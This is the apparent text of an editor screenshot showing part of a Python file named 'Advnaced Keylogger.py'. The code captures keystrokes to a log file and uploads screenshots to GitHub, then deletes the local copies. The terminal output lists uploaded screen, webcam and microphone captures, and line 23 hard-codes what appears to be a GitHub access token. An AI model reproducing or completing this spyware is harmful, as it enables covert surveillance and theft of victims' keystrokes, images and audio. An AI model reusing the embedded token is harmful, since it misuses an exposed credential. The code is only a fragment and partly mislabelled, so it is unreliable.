 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot6.png
✅ Webcam/4.png
❌ Microphone/audio3.wav
✅ Screen/screenshot7.png
✅ Webcam/5.png
✅ Screen/screenshot8.png
❌ Microphone/audio4.wav
❌ Webcam/6.png
✅ Screen/screenshot9.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7